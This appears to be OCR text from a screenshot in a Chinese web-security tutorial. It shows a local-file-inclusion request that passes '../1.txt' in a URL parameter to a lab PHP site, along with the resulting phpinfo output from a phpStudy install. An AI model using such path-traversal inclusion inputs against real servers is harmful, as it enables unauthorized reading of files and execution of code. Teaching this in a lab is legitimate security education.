 http://192.168.1.8:9001/img/index.php?fmodule=7&module=../1.txt
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ [No information available]
PHP Version 5.4.45
php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
那我等同于就说你只要有个
Path
Loaded D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini